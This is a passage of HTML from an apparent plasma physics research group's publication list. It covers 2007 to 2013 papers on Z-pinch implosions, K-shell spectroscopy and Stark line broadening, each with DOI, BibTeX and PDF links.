    <div><a name='ampleford:2013a'></a>D. J. Ampleford, C. A. Jennings, B. Jones, S.B. Hansen, M. E. Cuneo, C. A. Coverdale, M. Jones, M. E. Savage, W. A. Stygar, M. R. Lopez, J. Apruzese, J. W. Thornhill, J. L. Giuliani, and Y. Maron</div>
  <div>K-shell emission trends from 60 to 130 cm/&mu;s stainless steel implosions</div>
  <div><i>Phys. Plasmas</i> <b>20</b>, 103116 (2013).
                <a href='http://dx.doi.org/10.1063/1.4823711' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=ampleford%3A2013a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/ampleford:2013a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2012</h3><ul>
        <li>
    <div><a name='stambulchik:2012a'></a>E.&nbsp;Stambulchik and Y.&nbsp;Maron</div>
  <div>Quasi-contiguous approximation for line-shape modeling in plasmas</div>
  <div>In <i>Atomic processes in plasmas: Proceedings of the 17th International Conference on Atomic Processes in Plasmas</i>, edited by K. Aggarwal and F. Shearer, AIP Conf. Proc. No.&nbsp;1438 (AIP, 2012), pp.&nbsp;203&ndash;209.
                <a href='http://dx.doi.org/10.1063/1.4707878' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2012a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2012a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='loetzsch:2012a'></a>R. Loetzsch, O. J&auml;ckel, S. H&ouml;fer, T. K&auml;mpfer, J. Polz, I. Uschmann, M. Kaluza, E. F&ouml;rster, E. Stambulchik, E. Kroupp, and Y. Maron</div>
  <div>K-shell spectroscopy of silicon ions in high electric fields</div>
  <div><i>Rev. Sci. Instrum.</i> <b>83</b>, 113507 (2012).
                <a href='http://dx.doi.org/doi:10.1063/1.4767452' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=loetzsch%3A2012a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/loetzsch:2012a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2011</h3><ul>
        <li>
    <div><a name='zastrau:2011a'></a>U.&nbsp;Zastrau, A.&nbsp;Sengebusch, P.&nbsp;Audebert, E.&nbsp;Brambrink, R.R.&nbsp;Fa&uuml;stlin, T.&nbsp;K&auml;mpfer, E.&nbsp;Kroupp, R.&nbsp;Loetzsch, Y.&nbsp;Maron, H.&nbsp;Reinholz, G.&nbsp;R&ouml;pke, E.&nbsp;Stambulchik, I.&nbsp;Uschmann, and E.&nbsp;F&ouml;rster</div>
  <div>High-resolution radial K&alpha; spectra obtained from a multi-keV electron distribution in solid density titanium foils generated by relativistic laser-matter interaction</div>
  <div><i>High Energy Density Phys.</i> <b>7</b>, 47&ndash;53 (2011).
                <a href='http://dx.doi.org/10.1016/j.hedp.2011.01.003' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=zastrau%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/zastrau:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='osin:2011a'></a>Osin, D., Kroupp, E., Starobinets, A., Rosenzweig, G., Alumot, D., Maron, Y., Fisher, A., Yu, E., Giuliani, J. L., and Deeney, C.</div>
  <div>Evolution of MHD Instabilities in Plasma Imploding Under Magnetic Field</div>
  <div><i>Plasma Science, IEEE Transactions on</i> <b>39</b>, 2392&ndash;2393 (2011).
                <a href='http://dx.doi.org/10.1109/TPS.2011.2159019' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=osin%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/osin:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='kroupp:2011a'></a>Kroupp, E., Osin, D., Starobinets, A., Fisher, V., Bernshtam, V., Weingarten, L., Maron, Y., Uschmann, I., F&ouml;rster, E., Fisher, A., Cuneo, M. E., Deeney, C., and Giuliani, J. L.</div>
  <div>Ion Temperature and Hydrodynamic-Energy Measurements in a Z-Pinch Plasma at Stagnation</div>
  <div><i>Phys. Rev. Lett.</i> <b>107</b>, 105001 (2011).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.107.105001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/kroupp:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='tessarin:2011a'></a>S. Tessarin, D. Mikitchuk, R. Doron, E. Stambulchik, E. Kroupp, Y. Maron, D.A. Hammer, V.L. Jacobs, J.F. Seely, B.V. Oliver, and A. Fisher</div>
  <div>Beyond Zeeman spectroscopy: Magnetic-field diagnostics with Stark-dominated line shapes</div>
  <div><i>Phys. Plasmas</i> <b>18</b>, 093301 (2011).
                <a href='http://dx.doi.org/10.1063/1.3625555' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=tessarin%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/tessarin:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2011a'></a>E.&nbsp;Stambulchik and Y.&nbsp;Maron</div>
  <div>Plasma Formulary Interactive</div>
  <div><i>JINST</i> <b>6</b>, P10009 (2011).
                <a href='http://dx.doi.org/10.1088/1748-0221/6/10/P10009' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='jones:2011a'></a>Jones, B., Jennings, C. A., Bailey, J. E., Rochau, G. A., Maron, Y., Coverdale, C. A., Yu, E. P., Hansen, S. B., Ampleford, D. J., Lake, P. W., Dunham, G., Cuneo, M. E., Deeney, C., Fisher, D. V., V.&nbsp;I. Fisher, Bernshtam, V., Starobinets, A., and Weingarten, L.</div>
  <div>Doppler measurement of implosion velocity in fast Z-pinch x-ray sources</div>
  <div><i>Phys. Rev. E</i> <b>84</b>, 056408 (2011).
                <a href='http://dx.doi.org/10.1103/PhysRevE.84.056408' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=jones%3A2011a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/jones:2011a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2010</h3><ul>
        <li>
    <div><a name='stambulchik:2010a'></a>E.&nbsp;Stambulchik and Y.&nbsp;Maron</div>
  <div>Plasma line broadening and computer simulations: A mini-review</div>
  <div><i>High Energy Density Phys.</i> <b>6</b>, 9&ndash;14 (2010).
                <a href='http://dx.doi.org/10.1016/j.hedp.2009.07.001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2010a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2010a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='zastrau:2010a'></a>U.&nbsp;Zastrau, P.&nbsp;Audebert, V.&nbsp;Bernshtam, E.&nbsp;Brambrink, T.&nbsp;K&auml;mpfer, E.&nbsp;Kroupp, R.&nbsp;Loetzsch, Y.&nbsp;Maron, Yu.&nbsp;Ralchenko, H.&nbsp;Reinholz, G.&nbsp;R&ouml;pke, A.&nbsp;Sengebusch, E.&nbsp;Stambulchik, I.&nbsp;Uschmann, L.&nbsp;Weingarten, and E.&nbsp;F&ouml;rster</div>
  <div>Temperature and K&alpha;-yield radial distributions in laser-produced solid-density plasmas imaged with ultra-high-resolution x-ray spectroscopy</div>
  <div><i>Phys. Rev. E</i> <b>81</b>, 026406 (2010).
                <a href='http://dx.doi.org/10.1103/PhysRevE.81.026406' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=zastrau%3A2010a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/zastrau:2010a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rochau:2010a'></a>G. A. Rochau, J. E. Bailey, and Y. Maron</div>
  <div>Applied spectroscopy in pulsed power plasmas</div>
  <div><i>Phys. Plasmas</i> <b>17</b>, 055501 (2010).
                <a href='http://dx.doi.org/10.1063/1.3309722' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rochau%3A2010a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/rochau:2010a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2009</h3><ul>
        <li>
    <div><a name='bernshtam:2009a'></a>V. A. Bernshtam, Yu. Zarnitsky, Yu. Ralchenko, L. A. Vainshtein, L. Weingarten, and Y. Maron</div>
  <div>Effect of radiative cascades on intensities of dielectronic satellites to He<sub>&alpha;</sub></div>
  <div><i>Phys. Scr.</i> <b>79</b>, 035303 (2009).
                <a href='http://dx.doi.org/10.1088/0031-8949/79/03/035303' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bernshtam%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bernshtam:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='bernshtam:2009b'></a>V. A. Bernshtam, Yu. Ralchenko, and Y. Maron</div>
  <div>Comment on "Electron impact ionization of helium isoelectronic systems''</div>
  <div><i>Eur. Phys. J. D</i> <b>51</b>, 319&ndash;320 (2009).
                <a href='http://dx.doi.org/10.1140/epjd/e2009-00002-4' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=bernshtam%3A2009b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/bernshtam:2009b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='doron:2009a'></a>R. Doron, E. Stambulchik, S. Tessarin, E. Kroupp, J. Citrin, K. Tsigutkin, and Y. Maron</div>
  <div>Magnetic Field Measurements in Plasmas: Beyond the Traditional Zeeman Spectroscopy</div>
  <div>In <i>AIP Conference Proceedings</i>, edited by K. B. Fournier No.&nbsp;1161 (AIP, 2009), pp.&nbsp;175&ndash;178.
                <a href='http://dx.doi.org/10.1063/1.3241188' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=doron%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='fisher:2009a'></a>V.&nbsp;I.&nbsp;Fisher, I.&nbsp;R.&nbsp;Almiev, L.&nbsp;L.&nbsp;Weingarten, and Y.&nbsp;Maron</div>
  <div>Mean specific intensity of radiation in cylindrical and spherical plasmas</div>
  <div><i>Laser Part. Beams</i> <b>27</b>, 91&ndash;93 (2009).
                <a href='http://dx.doi.org/10.1017/S0263034609000135' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='nardi:2009a'></a>E. Nardi, Y. Maron, and D.H.H. Hoffmann</div>
  <div>Dynamic screening and charge state of fast ions in plasma and solids</div>
  <div><i>Laser Part. Beams</i> <b>27</b>, 355&ndash;361 (2009).
                <a href='http://dx.doi.org/10.1017/S0263034609000469' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=nardi%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/nardi:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rochau:2009a'></a>G. A. Rochau, J. E. Bailey, Y. Maron, G. Chandler, V. I. Fisher, R. Lemke, J. MacFarlane, K. Peterson, S. Slutz, and E. Stambulchik</div>
  <div>Radiating Shock Properties in the Z-pinch Dynamic Hohlraum</div>
  <div>In <i>AIP Conference Proceedings</i>, edited by K. B. Fournier No.&nbsp;1161 (AIP, 2009), pp.&nbsp;39&ndash;39.
                <a href='http://dx.doi.org/10.1063/1.3241206' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rochau%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='sengebusch:2009a'></a>A. Sengebusch, H. Reinholz, G. R&ouml;pke, U. Zastrau, T. K&auml;mpfer, I. Uschmann, E. F&ouml;rster, E. Stambulchik, E. Kroupp, and Y. Maron</div>
  <div>K-line emission profiles with focus on the self-consistent calculation of plasma polarization</div>
  <div><i>J. Phys. A: Math. Theor.</i> <b>42</b>, 214061 (2009).
                <a href='http://dx.doi.org/10.1088/1751-8113/42/21/214061' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=sengebusch%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/sengebusch:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2009a'></a>E.&nbsp;Stambulchik, V.&nbsp;Bernshtam, L.&nbsp;Weingarten, E.&nbsp;Kroupp, D.&nbsp;Fisher, Y.&nbsp;Maron, U.&nbsp;Zastrau, I.&nbsp;Uschmann, F.&nbsp;Zamponi, E.&nbsp;F&ouml;rster, A.&nbsp;Sengebusch, H.&nbsp;Reinholz, G.&nbsp;R&ouml;pke, and Yu.&nbsp;Ralchenko</div>
  <div>Progress in line-shape modeling of K-shell transitions in warm dense titanium plasmas</div>
  <div><i>J. Phys. A: Math. Theor.</i> <b>42</b>, 214056 (2009).
                <a href='http://dx.doi.org/10.1088/1751-8113/42/21/214056' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='yarmolich:2009a'></a>D. Yarmolich, Ya. E. Krasik, E. Stambulchik, V. Bernshtam, J. K. Yoon, B. Herrera, S.-J. Park, and J. G. Eden</div>
  <div>Self-pulsing 10<sup>4</sup>&nbsp;A cm<sup>-2</sup> current density discharges in dielectric barrier Al/Al<sub>2</sub>O<sub>3</sub> microplasma devices</div>
  <div><i>Appl. Phys. Lett.</i> <b>94</b>, 011501&ndash;3 (2009).
                <a href='http://dx.doi.org/10.1063/1.3064159' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=yarmolich%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/yarmolich:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='vekselman:2009a'></a>V. Vekselman, J. Gleizer, S. Yatom, D. Yarmolich, V. Tz. Gurovich, G. Bazalitski, Ya. E. Krasik, and V. Bernshtam</div>
  <div>Laser induced fluorescence of the ferroelectric plasma source assisted hollow anode discharge</div>
  <div><i>Phys. Plasmas</i> <b>16</b>, 113504 (2009).
                <a href='http://dx.doi.org/10.1063/1.3263696' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=vekselman%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/vekselman:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='giuliani:2009a'></a>J.L. Giuliani, J.W. Thornhill, A. Dasgupta, J.P. Apruzese, J. Davis, D. Osin, E. Kroupp, A. Starobinets, E. Stambulchik, V. Fisher, V. Bernshtam, Y. Maron, A. Fisher, and C. Deeney</div>
  <div>Thermalization of the ion kinetic energy in a Ne gas puff pinch model</div>
  <div>In <i>Plasma Science - Abstracts, 2009. ICOPS 2009. IEEE International Conference on</i> (2009), pp.&nbsp;1.
                <a href='http://dx.doi.org/10.1109/PLASMA.2009.5227434' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=giuliani%3A2009a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/giuliani:2009a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2008</h3><ul>
        <li>
    <div><a name='doron:2008b'></a>R. Doron, R. Arad, V. Bernshtam, Y. Maron, and Yu. Ralchenko</div>
  <div>High-electron temperature diagnostic of transient ionizing plasma using near-UV transitions</div>
  <div><i>Phys. Rev. E</i> <b>78</b>, 036410 (2008).
                <a href='http://dx.doi.org/10.1103/PhysRevE.78.036410' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=doron%3A2008b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/doron:2008b.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='rochau:2008a'></a>G. A. Rochau, J. E. Bailey, Y. Maron, G. A. Chandler, G. S. Dunham, D. V. Fisher, V. I. Fisher, R. W. Lemke, J. J. MacFarlane, K. J. Peterson, D. G. Schroen, S. A. Slutz, and E. Stambulchik</div>
  <div>Radiating Shock Measurements in the Z-Pinch Dynamic Hohlraum</div>
  <div><i>Phys. Rev. Lett.</i> <b>100</b>, 125004 (2008).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.100.125004' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=rochau%3A2008a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/rochau:2008a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='stambulchik:2008a'></a>E. Stambulchik and Y. Maron</div>
  <div>Stark effect of high-n hydrogen-like transitions: quasi-contiguous approximation</div>
  <div><i>J. Phys. B: At. Mol. Opt. Phys.</i> <b>41</b>, 095703 (2008).
                <a href='http://dx.doi.org/10.1088/0953-4075/41/9/095703' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=stambulchik%3A2008a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/stambulchik:2008a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                  </ul>      <h3>2007</h3><ul>
        <li>
    <div><a name='fisher:2007a'></a>V.&nbsp;I.&nbsp;Fisher, D.&nbsp;V.&nbsp;Fisher, and Y.&nbsp;Maron</div>
  <div>Radiation transport and density effects in non-equilibrium plasmas</div>
  <div><i>High Energy Density Phys.</i> <b>3</b>, 283 (2007).
                <a href='http://dx.doi.org/10.1016/j.hedp.2007.02.020' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=fisher%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/fisher:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='hidding:2007a'></a>B. Hidding, G. Pretzler, M. Clever, F. Brandl, F. Zamponi, I. Uschmann, A. L&uuml;bcke, T. K&auml;mpfer, E. F&ouml;rster, R. Sauerbrey, E. Kroupp, L. Veisz, K. Schmid, S. Benavides, and S. Karsch</div>
  <div>Novel method for characterizing relativistic electron beams in a harsh laser-plasma environment</div>
  <div><i>Rev. Sci. Instrum.</i> <b>78</b>, 083301 (2007).
                <a href='http://dx.doi.org/10.1063/1.2775668' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=hidding%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/hidding:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='kroupp:2007a'></a>E. Kroupp, D. Osin, A. Starobinets, V. I. Fisher, V. Bernshtam, Y. Maron, I. Uschmann, E. F&ouml;rster, A. Fisher, and C. Deeney</div>
  <div>Ion-kinetic-energy measurements and energy balance in a Z-pinch plasma at stagnation</div>
  <div><i>Phys. Rev. Lett.</i> <b>98</b>, 115001 (2007).
                <a href='http://dx.doi.org/10.1103/PhysRevLett.98.115001' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2007a&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/uploads/bibman/kroupp:2007a.pdf'><img src='modules/BibMan/images/pdf.png' alt='PDF' /></a>
         </div>
      </li>
                <li>
    <div><a name='kroupp:2007b'></a>E.&nbsp;Kroupp, L.&nbsp;Gregorian, G.&nbsp;Davara, A.&nbsp;Starobinets, E.&nbsp;Stambulchik, Y.&nbsp;Maron, Yu.&nbsp;Ralchenko, and S.&nbsp;Alexiou</div>
  <div>Spectroscopic Investigation of the Particle Density and Motion in an Imploding z-Pinch Plasma</div>
  <div>In <i>Atomic Processes in Plasmas</i>, edited by John D.&nbsp;Gillaspy, John J.&nbsp;Curry, and Wolfgang L.&nbsp;Wiese, AIP Conf. Proc. No.&nbsp;926 (AIP, 2007), pp.&nbsp;4&ndash;7.
                <a href='http://dx.doi.org/10.1063/1.2768825' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
                       <a href='https://plasma-gate.weizmann.ac.il/index.php?mact=BibMan,cntnt01,default,0&amp;cntnt01cite_key=kroupp%3A2007b&amp;cntnt01export=bibtex&amp;cntnt01returnid=92'><img src='modules/BibMan/images/bibtex.png' alt='BibTeX' /></a>
                </div>
      </li>
                <li>
    <div><a name='maron:2007a'></a>Y. Maron</div>
  <div>Interaction of Plasmas with Pulsed Magnetic Fields: What Can We Learn From the Field Measurements?</div>
  <div>In <i>Plasma Science, IEEE Conference Record - Abstracts. 2007 IEEE International Conference on</i> (2007), pp.&nbsp;455, Plenary talk.
                <a href='http://dx.doi.org/10.1109/PPPS.2007.4345761' target='_blank'><img src='modules/BibMan/images/doi.png' alt='DOI' /></a>
